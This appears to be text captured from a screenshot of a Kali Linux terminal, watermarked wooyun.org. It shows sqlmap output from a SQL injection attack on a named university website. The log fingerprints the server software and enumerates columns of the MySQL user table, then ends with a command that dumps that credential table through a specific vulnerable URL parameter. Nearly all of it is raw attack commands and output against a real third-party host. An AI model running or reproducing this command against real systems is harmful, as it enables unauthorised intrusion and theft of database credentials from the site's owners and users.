 root@kali: ~
File Edit View Search Terminal Help
,NULL,NULL,NULL,NULL,NULL--
---
[23:17:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[23:17:54] [INFO] fetching columns for table 'user' in database 'mysql'
[23:17:55] [INFO] heuristics detected web page charset 'ascii'
[23:17:55] [INFO] the SQL query used returns 37 entries
[23:18:15] [INFO] retrieved: "ssl_cipher","blob"
[23:18:15] [INFO] retrieved: "x509_issuer","blob"
[23:18:16] [INFO] retrieved: "x509_subject","blob"
Database: mysql
Table: user
[3 columns]
+--------------+------+
| Column       | Type |
+--------------+------+
| ssl_cipher   | blob |
| x509_issuer  | blob |
| x509_subject | blob |
+--------------+------+
[23:18:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.me.ncu.edu.tw'
[*] shutting down at 23:18:18
root@kali:~# sqlmap -u "http://www.me.ncu.edu.tw/News/news-more.php?id=704" --du
mp --columns -T user -D mysql
www.wooyun.org